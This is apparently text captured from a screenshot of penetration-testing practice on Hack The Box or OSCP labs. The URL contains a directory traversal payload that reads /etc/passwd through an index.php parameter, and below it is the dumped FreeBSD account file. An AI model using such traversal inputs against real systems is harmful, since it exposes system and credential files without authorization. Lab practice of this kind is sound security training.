 mples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Hack The Box :: Penetr… OSCP Control Panel OSCP Crackpot CyberChef
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin